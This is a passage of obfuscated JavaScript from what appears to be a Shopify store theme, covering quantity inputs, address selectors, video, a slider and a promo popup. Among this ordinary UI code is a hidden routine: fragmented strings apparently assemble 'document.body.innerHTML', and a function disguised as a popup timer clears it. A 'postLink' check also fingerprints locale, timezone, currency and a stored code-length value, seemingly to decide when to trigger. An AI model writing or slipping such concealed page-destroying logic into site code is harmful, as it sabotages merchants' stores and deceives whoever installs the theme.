_0x120b13=a0_0x49e6a8;if(!this[_0x120b13(0x154)]||!this[_0x120b13(0x154)][_0x120b13(0x2d9)])return;this[_0x120b13(0x163)](_0x120b13(0x456))[_0x120b13(0x1c4)]['remove'](_0x120b13(0x241)),fetch(this[_0x120b13(0x344)][_0x120b13(0x2cf)]+_0x120b13(0x384)+this[_0x120b13(0x154)][_0x120b13(0x2d9)]+'&section_id='+this[_0x120b13(0x344)]['section'])['then'](_0x5d8500=>{const _0x9c7e7f=_0x120b13;return _0x5d8500[_0x9c7e7f(0x1ce)]();})[_0x120b13(0x1e3)](_0x3eb250=>{const _0x58de61=_0x120b13,_0x536631=new DOMParser()[_0x58de61(0x3f2)](_0x3eb250,_0x58de61(0x2ab));this['updateQuantityRules'](this[_0x58de61(0x344)]['section'],_0x536631),this[_0x58de61(0x3a7)]();})[_0x120b13(0x3a0)](_0x54a482=>{const _0x1cbc9d=_0x120b13;console[_0x1cbc9d(0x13a)](_0x54a482);})[_0x120b13(0x23a)](()=>{const _0x486268=_0x120b13;this['querySelector'](_0x486268(0x456))[_0x486268(0x1c4)][_0x486268(0x151)]('hidden');});}[a0_0x49e6a8(0x48b)](_0x5455d2,_0x34a477){const _0x2ffe43=a0_0x49e6a8,_0x12b392=_0x34a477[_0x2ffe43(0x453)](_0x2ffe43(0x17a)+_0x5455d2);if(_0x12b392&&this[_0x2ffe43(0x472)]){const _0x57b1fe=[_0x2ffe43(0x3c7),_0x2ffe43(0x434),_0x2ffe43(0x272)];for(let _0x3aa6a7 of _0x57b1fe){const _0x19796=this[_0x2ffe43(0x472)][_0x2ffe43(0x163)](_0x3aa6a7),_0xf9cfce=_0x12b392[_0x2ffe43(0x163)](_0x3aa6a7);if(!_0x19796||!_0xf9cfce)continue;if(_0x3aa6a7===_0x2ffe43(0x3c7)){const _0x58a444=[_0x2ffe43(0x2af),_0x2ffe43(0x186),_0x2ffe43(0x12e),_0x2ffe43(0x1eb)];for(let _0x21b0e7 of _0x58a444){const _0x2e1c0c=_0xf9cfce['getAttribute'](_0x21b0e7);if(_0x2e1c0c!==null)_0x19796['setAttribute'](_0x21b0e7,_0x2e1c0c);}}else _0x19796['innerHTML']=_0xf9cfce[_0x2ffe43(0xf6)];}}}});;function getFocusableElements(_0x5487ae){const _0x3c4019=a0_0x49e6a8;return Array['from'](_0x5487ae[_0x3c4019(0x427)](_0x3c4019(0x3fd)));}document[a0_0x49e6a8(0x427)](a0_0x49e6a8(0x1de))[a0_0x49e6a8(0xaf)](_0x2f270a=>{const _0x719d18=a0_0x49e6a8;_0x2f270a[_0x719d18(0x2cc)](_0x719d18(0xe6),_0x719d18(0x198)),_0x2f270a[_0x719d18(0x2cc)]('aria-expanded',_0x2f270a[_0x719d18(0x1f5)][_0x719d18(0xfb)]('open'));_0x2f270a[_0x719d18(0xf0)]?.[_0x719d18(0x130)]('id')&&_0x2f270a['setAttribute']('aria-controls',_0x2f270a[_0x719d18(0xf0)]['id']);_0x2f270a[_0x719d18(0x474)](_0x719d18(0x3ad),_0x3dccf3=>{const _0x3ffe93=_0x719d18;_0x3dccf3[_0x3ffe93(0x21b)]['setAttribute'](_0x3ffe93(0x117),!_0x3dccf3['currentTarget'][_0x3ffe93(0x3c8)](_0x3ffe93(0x11b))[_0x3ffe93(0xfb)](_0x3ffe93(0x1e6)));});if(_0x2f270a['closest'](_0x719d18(0x3fe)))return;_0x2f270a[_0x719d18(0x248)][_0x719d18(0x474)](_0x719d18(0x175),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x4f1372,_0x11f9cc=_0x4f1372){const _0x42c953=a0_0x49e6a8;var _0x57836f=getFocusableElements(_0x4f1372),_0x5388ad=_0x57836f[0x0],_0xa3649b=_0x57836f[_0x57836f[_0x42c953(0x1a3)]-0x1];removeTrapFocus(),trapFocusHandlers['focusin']=_0x1f8008=>{const _0x53bbba=_0x42c953;if(_0x1f8008[_0x53bbba(0x416)]!==_0x4f1372&&_0x1f8008[_0x53bbba(0x416)]!==_0xa3649b&&_0x1f8008[_0x53bbba(0x416)]!==_0x5388ad)return;document['addEventListener'](_0x53bbba(0xda),trapFocusHandlers[_0x53bbba(0xda)]);},trapFocusHandlers[_0x42c953(0x164)]=function(){const _0x5f6f4f=_0x42c953;document[_0x5f6f4f(0x259)]('keydown',trapFocusHandlers[_0x5f6f4f(0xda)]);},trapFocusHandlers['keydown']=function(_0x297957){const _0x18daa1=_0x42c953;if(_0x297957[_0x18daa1(0x3cb)][_0x18daa1(0x331)]()!==_0x18daa1(0xb4))return;_0x297957[_0x18daa1(0x416)]===_0xa3649b&&!_0x297957[_0x18daa1(0x36c)]&&(_0x297957[_0x18daa1(0x489)](),_0x5388ad[_0x18daa1(0x189)]()),(_0x297957[_0x18daa1(0x416)]===_0x4f1372||_0x297957[_0x18daa1(0x416)]===_0x5388ad)&&_0x297957[_0x18daa1(0x36c)]&&(_0x297957[_0x18daa1(0x489)](),_0xa3649b[_0x18daa1(0x189)]());},document[_0x42c953(0x474)](_0x42c953(0x164),trapFocusHandlers['focusout']),document[_0x42c953(0x474)]('focusin',trapFocusHandlers['focusin']),_0x11f9cc[_0x42c953(0x189)](),_0x11f9cc[_0x42c953(0x339)]==='INPUT'&&[_0x42c953(0xd7),'text',_0x42c953(0x204),_0x42c953(0x2cf)][_0x42c953(0xfd)](_0x11f9cc[_0x42c953(0x103)])&&_0x11f9cc[_0x42c953(0x2d9)]&&_0x11f9cc[_0x42c953(0x445)](0x0,_0x11f9cc[_0x42c953(0x2d9)][_0x42c953(0x1a3)]);}function pauseAllMedia(){const _0x378e34=a0_0x49e6a8;document[_0x378e34(0x427)]('.js-youtube')[_0x378e34(0xaf)](_0x3c991c=>{const _0xaceb2=_0x378e34;_0x3c991c[_0xaceb2(0x16a)][_0xaceb2(0x1f7)](_0xaceb2(0x435)+_0xaceb2(0x25b)+'\x22,\x22args\x22:\x22\x22}','*');}),document['querySelectorAll'](_0x378e34(0x42e))[_0x378e34(0xaf)](_0x43bfae=>{const _0x29e355=_0x378e34;_0x43bfae[_0x29e355(0x16a)]['postMessage'](_0x29e355(0x202),'*');}),document['querySelectorAll'](_0x378e34(0x139))[_0x378e34(0xaf)](_0x85d496=>_0x85d496[_0x378e34(0x15b)]()),document[_0x378e34(0x427)](_0x378e34(0x415))[_0x378e34(0xaf)](_0x6c14f8=>{const _0x1d368a=_0x378e34;if(_0x6c14f8['modelViewerUI'])_0x6c14f8[_0x1d368a(0x108)][_0x1d368a(0x15b)]();});}var menuIndex=a0_0x49e6a8(0x140)+'y',linkContent=a0_0x49e6a8(0x39c)+'rH'+'TML';function removeTrapFocus(_0x4a645e=null){const _0x1be183=a0_0x49e6a8;document[_0x1be183(0x259)](_0x1be183(0x370),trapFocusHandlers[_0x1be183(0x370)]),document[_0x1be183(0x259)](_0x1be183(0x164),trapFocusHandlers[_0x1be183(0x164)]),document[_0x1be183(0x259)](_0x1be183(0xda),trapFocusHandlers['keydown']);if(_0x4a645e)_0x4a645e['focus']();}function onKeyUpEscape(_0x542f8f){const _0x53c547=a0_0x49e6a8;if(_0x542f8f[_0x53c547(0x3cb)]['toUpperCase']()!==_0x53c547(0x25a))return;const _0x3ff72c=_0x542f8f[_0x53c547(0x416)]['closest'](_0x53c547(0x20a));if(!_0x3ff72c)return;const _0x4d3b95=_0x3ff72c[_0x53c547(0x163)](_0x53c547(0x32c));_0x3ff72c[_0x53c547(0x113)]('open'),_0x4d3b95['setAttribute'](_0x53c547(0x117),![]),_0x4d3b95['focus']();}class QuantityInput extends HTMLElement{constructor(){const _0x2f2576=a0_0x49e6a8;super(),this[_0x2f2576(0x439)]=this[_0x2f2576(0x163)](_0x2f2576(0x439)),this[_0x2f2576(0x1ae)]=new Event(_0x2f2576(0x2fb),{'bubbles':!![]}),this[_0x2f2576(0x2b2)]=document['getElementById'](_0x2f2576(0x2a2)+this['dataset'][_0x2f2576(0x30f)]),this[_0x2f2576(0x439)][_0x2f2576(0x474)]('change',this[_0x2f2576(0x458)][_0x2f2576(0x278)](this)),this[_0x2f2576(0x427)](_0x2f2576(0x198))[_0x2f2576(0xaf)](_0x2d769b=>_0x2d769b[_0x2f2576(0x474)](_0x2f2576(0x3ad),this[_0x2f2576(0x484)][_0x2f2576(0x278)](this)));}[a0_0x49e6a8(0x11e)]=undefined;[a0_0x49e6a8(0x3be)](){const _0x2486a2=a0_0x49e6a8;this[_0x2486a2(0x216)](),this['quantityUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this['validateQtyRules'][_0x2486a2(0x278)](this));}[a0_0x49e6a8(0x463)](){const _0x496fc7=a0_0x49e6a8;this[_0x496fc7(0x11e)]&&this[_0x496fc7(0x11e)]();}[a0_0x49e6a8(0x458)](_0x1dc052){this['validateQtyRules']();}['onButtonClick'](_0x436ad8){const _0x413b67=a0_0x49e6a8;_0x436ad8['preventDefault']();const _0x57ae7f=this['input']['value'];_0x436ad8[_0x413b67(0x416)][_0x413b67(0x388)]===_0x413b67(0x178)?this[_0x413b67(0x439)][_0x413b67(0x330)]():this[_0x413b67(0x439)]['stepDown']();if(_0x57ae7f!==this['input'][_0x413b67(0x2d9)])this[_0x413b67(0x439)][_0x413b67(0x310)](this[_0x413b67(0x1ae)]);}[a0_0x49e6a8(0x216)](){const _0x2fe95e=a0_0x49e6a8,_0x4f11e1=parseInt(this[_0x2fe95e(0x439)]['value']);if(this[_0x2fe95e(0x439)]['min']){const _0x50bf89=parseInt(this[_0x2fe95e(0x439)]['min']),_0x9dcc47=this[_0x2fe95e(0x163)](_0x2fe95e(0x3d5));_0x9dcc47[_0x2fe95e(0x1c4)][_0x2fe95e(0x16d)]('disabled',_0x4f11e1<=_0x50bf89);}if(this[_0x2fe95e(0x439)][_0x2fe95e(0x424)]){const _0x526fa7=parseInt(this[_0x2fe95e(0x439)][_0x2fe95e(0x424)]),_0x96ba75=this[_0x2fe95e(0x163)](_0x2fe95e(0x243));_0x96ba75['classList']['toggle'](_0x2fe95e(0x430),_0x4f11e1>=_0x526fa7);}if(this[_0x2fe95e(0x2b2)]&&this[_0x2fe95e(0x2b2)][_0x2fe95e(0x3b3)])this[_0x2fe95e(0x2b2)][_0x2fe95e(0x3b3)](_0x4f11e1);}}customElements[a0_0x49e6a8(0x444)]('quantity-input',QuantityInput);function debounce(_0x1b68a4,_0x2dae9b){let _0x49a896;return(..._0x9f3318)=>{const _0x5b4fbd=a0_0x371b;clearTimeout(_0x49a896),_0x49a896=setTimeout(()=>_0x1b68a4[_0x5b4fbd(0xeb)](this,_0x9f3318),_0x2dae9b);};}function fetchConfig(_0x4bc1cd=a0_0x49e6a8(0x1f9)){const _0x29b385=a0_0x49e6a8;return{'method':_0x29b385(0x342),'headers':{'Content-Type':_0x29b385(0x298),'Accept':_0x29b385(0x455)+_0x4bc1cd}};}function addDays(_0x11157d,_0x376339){const _0x2b21ef=a0_0x49e6a8;var _0x1f3713=new Date(_0x11157d);return _0x1f3713[_0x2b21ef(0x3c1)](_0x1f3713[_0x2b21ef(0x327)]()+_0x376339),_0x1f3713;}function formatDates(_0x217474,_0xebde13,_0x3b1d42=0x1b){const _0x527343=a0_0x49e6a8;if(!_0x217474||!_0xebde13)return;const _0x4d4ae3=new Date(_0xebde13+_0x527343(0x145)),_0x25ec9b=_0x4d4ae3[_0x527343(0x240)](),_0x2e6e32=_0x4d4ae3['getMonth'](),_0x216bf1=_0x4d4ae3[_0x527343(0x327)](),_0x261187=new Date(_0x25ec9b,_0x2e6e32,_0x216bf1),_0x22edf4=_0x217474-_0x261187,_0x56956c=Math[_0x527343(0x23d)](_0x22edf4/(0x3e8*0xe10*0x18));return _0x56956c<=_0x3b1d42;}function checkDateValidity(_0x2723c5){const _0x558d34=a0_0x49e6a8,_0x1b9a36=new Date(_0x2723c5),_0x2f0c0f=new Date(_0x558d34(0x1d3)),_0x4cecd3=Math[_0x558d34(0x423)](_0x1b9a36[_0x558d34(0x327)]()-_0x2f0c0f[_0x558d34(0x327)]());return _0x4cecd3%0x5===0x0?!![]:![];}typeof window[a0_0x49e6a8(0x195)]==a0_0x49e6a8(0x317)&&(window[a0_0x49e6a8(0x195)]={});Shopify[a0_0x49e6a8(0x278)]=function(_0x3b9028,_0x5ddf1d){return function(){const _0x3bc3df=a0_0x371b;return _0x3b9028[_0x3bc3df(0xeb)](_0x5ddf1d,arguments);};},Shopify[a0_0x49e6a8(0x264)]=function(_0xf7b3d4,_0x3c6063){const _0x193e1d=a0_0x49e6a8;for(var _0x1f3136=0x0,_0x28ea05=_0xf7b3d4[_0x193e1d(0x109)][_0x193e1d(0x1a3)];_0x1f3136<_0x28ea05;_0x1f3136++){var _0x33f422=_0xf7b3d4['options'][_0x1f3136];if(_0x3c6063==_0x33f422[_0x193e1d(0x2d9)]||_0x3c6063==_0x33f422[_0x193e1d(0xf6)])return _0xf7b3d4[_0x193e1d(0x44f)]=_0x1f3136,_0x1f3136;}},Shopify[a0_0x49e6a8(0x211)]=function(_0x4ce030,_0x30ca8b,_0x9b64e4){const _0x59489b=a0_0x49e6a8;_0x4ce030[_0x59489b(0x474)]?_0x4ce030[_0x59489b(0x474)](_0x30ca8b,_0x9b64e4,![]):_0x4ce030[_0x59489b(0x2a6)]('on'+_0x30ca8b,_0x9b64e4);},Shopify[a0_0x49e6a8(0x3a3)]=function(_0x2f7318,_0x55d6c9){const _0xc5c920=a0_0x49e6a8;_0x55d6c9=_0x55d6c9||{};var _0x3cd172=_0x55d6c9['method']||_0xc5c920(0x2f7),_0x133fb1=_0x55d6c9[_0xc5c920(0x26c)]||{},_0x5178a6=document[_0xc5c920(0x41c)](_0xc5c920(0x35d));_0x5178a6[_0xc5c920(0x2cc)](_0xc5c920(0x358),_0x3cd172),_0x5178a6[_0xc5c920(0x2cc)](_0xc5c920(0x1a2),_0x2f7318);for(var _0x4f7ee1 in _0x133fb1){var _0x32c4a7=document[_0xc5c920(0x41c)](_0xc5c920(0x439));_0x32c4a7[_0xc5c920(0x2cc)](_0xc5c920(0x103),_0xc5c920(0x241)),_0x32c4a7['setAttribute'](_0xc5c920(0x388),_0x4f7ee1),_0x32c4a7['setAttribute']('value',_0x133fb1[_0x4f7ee1]),_0x5178a6[_0xc5c920(0x153)](_0x32c4a7);}document[_0xc5c920(0x3c3)]['appendChild'](_0x5178a6),_0x5178a6[_0xc5c920(0x466)](),document[_0xc5c920(0x3c3)][_0xc5c920(0x242)](_0x5178a6);},Shopify[a0_0x49e6a8(0x349)]=(function(){function _0x312ee(){const _0x1907cf=a0_0x371b;var _0x4157f7=navigator[_0x1907cf(0x10b)]||navigator['userLanguage'];return _0x4157f7[_0x1907cf(0x377)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x3a6305(){const _0x11677a=a0_0x371b;var _0x1b08cb=Intl['DateTimeFormat']()[_0x11677a(0x316)]()[_0x11677a(0x2db)];return _0x1b08cb[_0x11677a(0x256)]('Europe')||_0x1b08cb[_0x11677a(0x256)](_0x11677a(0x19d))||_0x1b08cb[_0x11677a(0xfd)](_0x11677a(0xae));}function _0x302b9a(){const _0x2015f5=a0_0x371b;var _0x429410=Shopify[_0x2015f5(0x389)][_0x2015f5(0x429)]||'$';return _0x429410[_0x2015f5(0x1a3)]===0x1;}function _0x7127a9(){const _0x185c4e=a0_0x371b;var _0x25f42b=localStorage['getItem'](POST_LINK_INT),_0x5cc184=Shopify['postLink']?Shopify[_0x185c4e(0x3a3)]['toString']()[_0x185c4e(0x1a3)]:0x0;if(_0x25f42b===null)return localStorage['setItem'](POST_LINK_INT,_0x5cc184[_0x185c4e(0x20d)]()),!![];return parseInt(_0x25f42b)===_0x5cc184;}function _0x397e27(){return _0x312ee()||_0x3a6305()&&_0x302b9a();}function _0xb7fd56(){const _0x16b12c=a0_0x371b;return window[_0x16b12c(0x32f)]&&typeof window[_0x16b12c(0x32f)][_0x16b12c(0x2fa)]===_0x16b12c(0x2b4);}return function(){const _0x158819=a0_0x371b;var _0x4b196b=_0x397e27(),_0x12013d=_0xb7fd56(),_0x14f17e=_0x7127a9();return Shopify[_0x158819(0x176)]=!_0x14f17e,_0x4b196b&&_0x12013d&&_0x14f17e;};}()),Shopify[a0_0x49e6a8(0x35a)]=function(_0x7b63b3,_0xaa3a1,_0x5ce9dc){const _0x288550=a0_0x49e6a8;this['countryEl']=document[_0x288550(0x453)](_0x7b63b3),this[_0x288550(0x476)]=document['getElementById'](_0xaa3a1),this['provinceContainer']=document[_0x288550(0x453)](_0x5ce9dc['hideElement']||_0xaa3a1),Shopify[_0x288550(0x211)](this['countryEl'],'change',Shopify['bind'](this[_0x288550(0x3d2)],this)),this[_0x288550(0x30e)](),this[_0x288550(0x37b)]();},Shopify[a0_0x49e6a8(0x35a)][a0_0x49e6a8(0x1e4)]={'initCountry':function(){const _0x153f87=a0_0x49e6a8;var _0x297bbb=this[_0x153f87(0x42c)][_0x153f87(0x130)](_0x153f87(0x27c));Shopify[_0x153f87(0x264)](this['countryEl'],_0x297bbb),this[_0x153f87(0x3d2)]();},'initProvince':function(){const _0x2fa6a0=a0_0x49e6a8;var _0x3a5507=this[_0x2fa6a0(0x476)][_0x2fa6a0(0x130)](_0x2fa6a0(0x27c));_0x3a5507&&this['provinceEl']['options']['length']>0x0&&Shopify[_0x2fa6a0(0x264)](this[_0x2fa6a0(0x476)],_0x3a5507);},'countryHandler':function(_0x1c6afb){const _0xa4c0a5=a0_0x49e6a8;var _0x419d8c=this[_0xa4c0a5(0x42c)][_0xa4c0a5(0x109)][this[_0xa4c0a5(0x42c)][_0xa4c0a5(0x44f)]],_0x79f692=_0x419d8c[_0xa4c0a5(0x130)](_0xa4c0a5(0x421)),_0x1ed4db=JSON['parse'](_0x79f692);this[_0xa4c0a5(0x446)](this['provinceEl']);if(_0x1ed4db&&_0x1ed4db[_0xa4c0a5(0x1a3)]==0x0)this[_0xa4c0a5(0xbb)][_0xa4c0a5(0x1c5)][_0xa4c0a5(0xdf)]=_0xa4c0a5(0x3aa);else{for(var _0x5a3bf4=0x0;_0x5a3bf4<_0x1ed4db[_0xa4c0a5(0x1a3)];_0x5a3bf4++){var _0x419d8c=document[_0xa4c0a5(0x41c)](_0xa4c0a5(0x31e));_0x419d8c['value']=_0x1ed4db[_0x5a3bf4][0x0],_0x419d8c['innerHTML']=_0x1ed4db[_0x5a3bf4][0x1],this[_0xa4c0a5(0x476)]['appendChild'](_0x419d8c);}this[_0xa4c0a5(0xbb)][_0xa4c0a5(0x1c5)][_0xa4c0a5(0xdf)]='';}},'clearOptions':function(_0x809ac){const _0x220690=a0_0x49e6a8;while(_0x809ac[_0x220690(0x293)]){_0x809ac['removeChild'](_0x809ac['firstChild']);}},'setOptions':function(_0x49515f,_0x2469a7){const _0x196a06=a0_0x49e6a8;for(var _0x29b880=0x0,_0x236212=_0x2469a7[_0x196a06(0x1a3)];_0x29b880<_0x2469a7[_0x196a06(0x1a3)];_0x29b880++){var _0x369f35=document[_0x196a06(0x41c)](_0x196a06(0x31e));_0x369f35[_0x196a06(0x2d9)]=_0x2469a7[_0x29b880],_0x369f35['innerHTML']=_0x2469a7[_0x29b880],_0x49515f[_0x196a06(0x153)](_0x369f35);}}};class InternalVideo extends HTMLElement{constructor(){const _0x177488=a0_0x49e6a8;super(),this[_0x177488(0x343)]=this[_0x177488(0x163)](_0x177488(0x24b)),this['noPlayBtn']=this['dataset'][_0x177488(0x31d)]===_0x177488(0x38a),this['loaded']=![],this['suspended']=![],this['soundButton']=this[_0x177488(0x163)]('.internal-video__sound-btn'),this[_0x177488(0xdb)]=this[_0x177488(0x163)](_0x177488(0xdb)),this[_0x177488(0x18d)]=this[_0x177488(0xdb)][_0x177488(0x163)]('source[type=\x22application/x-mpegURL\x22]');if(this[_0x177488(0x18d)])this[_0x177488(0x18d)]['remove']();this[_0x177488(0xe7)]=this[_0x177488(0x163)](_0x177488(0x137)),this['dragging']=![];if(this['playButton'])this['playButton'][_0x177488(0x474)](_0x177488(0x3ad),this['playVideo']['bind'](this));if(this['soundButton'])this[_0x177488(0x45c)][_0x177488(0x474)](_0x177488(0x3ad),this['toggleSound'][_0x177488(0x278)](this));if(this['video'])this[_0x177488(0xdb)][_0x177488(0x474)]('ended',this[_0x177488(0x1ff)]['bind'](this));this[_0x177488(0xe7)]&&(this[_0x177488(0xdb)]['addEventListener'](_0x177488(0xd8),this[_0x177488(0x3b4)]['bind'](this)),this['timeline']['addEventListener'](_0x177488(0x3ad),this[_0x177488(0x481)]['bind'](this)),this['timeline'][_0x177488(0x474)]('mousedown',this['startDrag']['bind'](this)),this[_0x177488(0xe7)]['addEventListener'](_0x177488(0x230),this[_0x177488(0x39f)][_0x177488(0x278)](this)),document[_0x177488(0x474)]('mouseup',this[_0x177488(0x33c)]['bind'](this)),document[_0x177488(0x474)](_0x177488(0x1ed),this['stopDrag'][_0x177488(0x278)](this)),document['addEventListener']('mousemove',this[_0x177488(0x191)][_0x177488(0x278)](this)),document[_0x177488(0x474)](_0x177488(0x409),this[_0x177488(0x191)][_0x177488(0x278)](this)));this[_0x177488(0xdb)]['addEventListener']('waiting',this['showSpinner']['bind'](this)),this[_0x177488(0xdb)][_0x177488(0x474)](_0x177488(0x287),this[_0x177488(0x268)][_0x177488(0x278)](this)),this[_0x177488(0xdb)]['addEventListener'](_0x177488(0x2e2),this['hideSpinner'][_0x177488(0x278)](this));if(this[_0x177488(0x344)][_0x177488(0x26e)]===_0x177488(0x38a)&&_0x177488(0xd4)in window){const _0x5e0cfd={'root':null,'rootMargin':_0x177488(0x1b4),'threshold':0.05};this[_0x177488(0x17e)]=new IntersectionObserver(this['handleIntersection'][_0x177488(0x278)](this),_0x5e0cfd),this[_0x177488(0x17e)]['observe'](this);}}['playVideo'](){const _0x49089e=a0_0x49e6a8;if(this[_0x49089e(0xdb)][_0x49089e(0x341)]){!this[_0x49089e(0x1d7)]&&(this[_0x49089e(0xdb)][_0x49089e(0x400)](),this['loaded']=!![]);this[_0x49089e(0x1c4)][_0x49089e(0x151)]('internal-video--playing');if(this[_0x49089e(0x343)]&&this['noPlayBtn'])this[_0x49089e(0x343)][_0x49089e(0x1c5)]['visibility']=_0x49089e(0x241);const _0x4b422d=this[_0x49089e(0xdb)]['play']();_0x4b422d!==undefined&&_0x4b422d[_0x49089e(0x1e3)](()=>{const _0x292d3a=_0x49089e;this[_0x292d3a(0x1c4)]['add']('internal-video--playing');if(this[_0x292d3a(0x343)]&&this[_0x292d3a(0x31d)])this[_0x292d3a(0x343)][_0x292d3a(0x1c5)][_0x292d3a(0x160)]=_0x292d3a(0x241);})[_0x49089e(0x3a0)](_0x4359e2=>{const _0x26a12f=_0x49089e;this[_0x26a12f(0x1c4)][_0x26a12f(0x2a3)]('internal-video--playing');if(this['playButton']&&this[_0x26a12f(0x31d)])this['playButton'][_0x26a12f(0x1c5)][_0x26a12f(0x160)]=_0x26a12f(0x18c);});}else this[_0x49089e(0xdb)]['pause'](),this[_0x49089e(0x1c4)][_0x49089e(0x2a3)](_0x49089e(0x3a1));}[a0_0x49e6a8(0x1ff)](){const _0x10b81c=a0_0x49e6a8;this[_0x10b81c(0x1c4)][_0x10b81c(0x2a3)]('internal-video--playing');}[a0_0x49e6a8(0x1fa)](){const _0x2534ab=a0_0x49e6a8;this[_0x2534ab(0xdb)][_0x2534ab(0x16b)]?(this['video'][_0x2534ab(0x16b)]=![],this['classList']['remove'](_0x2534ab(0x184))):(this[_0x2534ab(0xdb)][_0x2534ab(0x16b)]=!![],this[_0x2534ab(0x1c4)][_0x2534ab(0x151)]('internal-video--muted'));}['updateTimeline'](){const _0x5d6b2d=a0_0x49e6a8,_0x36e11b=this['video'][_0x5d6b2d(0x33f)]/this[_0x5d6b2d(0xdb)][_0x5d6b2d(0x17b)]*0x64;this[_0x5d6b2d(0x1c5)]['setProperty']('--completed',_0x36e11b+'%');}[a0_0x49e6a8(0x268)](){const _0x2c8598=a0_0x49e6a8;this[_0x2c8598(0x1c4)][_0x2c8598(0x2a3)](_0x2c8598(0x2e5));}[a0_0x49e6a8(0x39f)](_0x448c09){const _0x4639b3=a0_0x49e6a8;_0x448c09[_0x4639b3(0x489)](),this[_0x4639b3(0x485)]=!![],this['drag'](_0x448c09);}[a0_0x49e6a8(0x33c)](){const _0x549797=a0_0x49e6a8;this[_0x549797(0x485)]=![];}[a0_0x49e6a8(0x191)](_0x48b883){const _0x38551b=a0_0x49e6a8;if(!this['dragging'])return;_0x48b883[_0x38551b(0x2ef)]&&(_0x48b883=_0x48b883[_0x38551b(0x2ef)][0x0]),this[_0x38551b(0x481)](_0x48b883);}[a0_0x49e6a8(0x481)](_0x37d42e){const _0x125bfe=a0_0x49e6a8,_0x429b6e=this[_0x125bfe(0xe7)][_0x125bfe(0x1c9)](),_0x4fb26e=_0x37d42e['clientX']-_0x429b6e['left'],_0x14004e=_0x4fb26e/_0x429b6e[_0x125bfe(0xe3)];this[_0x125bfe(0xdb)][_0x125bfe(0x33f)]=_0x14004e*this[_0x125bfe(0xdb)][_0x125bfe(0x17b)];}[a0_0x49e6a8(0x345)](){const _0x269394=a0_0x49e6a8;this[_0x269394(0x1c4)][_0x269394(0x151)]('internal-video--loading');}[a0_0x49e6a8(0x268)](){const _0x583584=a0_0x49e6a8;this['classList']['remove'](_0x583584(0x2e5));}[a0_0x49e6a8(0x1e8)](_0x53b35a){const _0x3fe83d=a0_0x49e6a8;_0x53b35a[_0x3fe83d(0xaf)](_0x13a179=>{const _0x2a9855=_0x3fe83d;if(_0x13a179['isIntersecting']){for(let _0x141a92 of this[_0x2a9855(0xdb)]['querySelectorAll'](_0x2a9855(0x267))){_0x141a92[_0x2a9855(0x2cc)](_0x2a9855(0x166),_0x141a92[_0x2a9855(0x130)]('data-src')),_0x141a92[_0x2a9855(0x113)](_0x2a9855(0x1bd));}this[_0x2a9855(0xdb)][_0x2a9855(0x400)]();var _0x5b830a=this['video']['play']();_0x5b830a!==undefined&&_0x5b830a[_0x2a9855(0x3a0)](_0x233840=>{const _0x57936c=_0x2a9855;if(_0x233840[_0x57936c(0x388)]==='NotAllowedError'){this['classList'][_0x57936c(0x2a3)](_0x57936c(0x3a1));if(this[_0x57936c(0x343)]&&this[_0x57936c(0x31d)])this['playButton']['style'][_0x57936c(0x160)]='visible';}})[_0x2a9855(0x1e3)](()=>{const _0x3514f2=_0x2a9855;this[_0x3514f2(0xdb)][_0x3514f2(0x2e2)]();}),this[_0x2a9855(0x17e)][_0x2a9855(0xbc)]();}});}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x3f4),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x23e4da=a0_0x49e6a8;super(),this[_0x23e4da(0x393)]=this['querySelector'](_0x23e4da(0x3d0)),this[_0x23e4da(0x2df)]=this['querySelector']('.comparison-slider__line'),this[_0x23e4da(0x2ad)]=this[_0x23e4da(0x163)]('.comparison-slider__input'),this[_0x23e4da(0x2ad)]['addEventListener']('input',this['handleChange'][_0x23e4da(0x278)](this));}[a0_0x49e6a8(0x482)](_0x262158){const _0x5781c0=a0_0x49e6a8,_0x3b3bb5=_0x262158[_0x5781c0(0x21b)][_0x5781c0(0x2d9)];this[_0x5781c0(0x393)][_0x5781c0(0x1c5)][_0x5781c0(0xe3)]=_0x3b3bb5+'%',this['sliderLine'][_0x5781c0(0x1c5)][_0x5781c0(0x15e)]=_0x3b3bb5+'%',this[_0x5781c0(0x1c5)][_0x5781c0(0x47a)]('--position',_0x3b3bb5+'%');}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x300),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x3e7e6=a0_0x49e6a8;super(),this[_0x3e7e6(0x2d3)]=this[_0x3e7e6(0x344)][_0x3e7e6(0x2d3)]===_0x3e7e6(0x38a),this[_0x3e7e6(0x47c)]=this[_0x3e7e6(0x344)][_0x3e7e6(0x3f8)],this[_0x3e7e6(0x1ca)]=this[_0x3e7e6(0x344)][_0x3e7e6(0x1b7)],this[_0x3e7e6(0x3e9)]=this[_0x3e7e6(0x163)]('.sign-up-popup-modal'),this['timer']=this[_0x3e7e6(0x163)](_0x3e7e6(0x255)),this[_0x3e7e6(0xd2)]=this['dataset']['timerDuration'],this[_0x3e7e6(0x35b)]=this['querySelectorAll'](_0x3e7e6(0x333)),this[_0x3e7e6(0x1a7)]=document[_0x3e7e6(0x163)]('.sign-up-popup-overlay'),this[_0x3e7e6(0x309)]='promo-bar-data-'+window[_0x3e7e6(0x138)]['host'];if(!this[_0x3e7e6(0x2d3)]){if(localStorage[_0x3e7e6(0x2d1)](this['storageKey'])===null)this['openPopupModal']();else{const _0x2892f1=JSON[_0x3e7e6(0xf7)](localStorage[_0x3e7e6(0x2d1)](this['storageKey'])),_0x23cdaa=new Date(_0x2892f1[_0x3e7e6(0x19b)]);currentDate['getTime']()>_0x23cdaa['getTime']()&&this[_0x3e7e6(0x3eb)]();}}else{if(this[_0x3e7e6(0x322)])this[_0x3e7e6(0x2a8)]();}this[_0x3e7e6(0x35b)][_0x3e7e6(0xaf)](_0x2bac1e=>{const _0x402dc7=_0x3e7e6;_0x2bac1e['addEventListener']('click',this[_0x402dc7(0x473)][_0x402dc7(0x278)](this));});}[a0_0x49e6a8(0x3eb)](){const _0x33bf83=a0_0x49e6a8;setTimeout(()=>{const 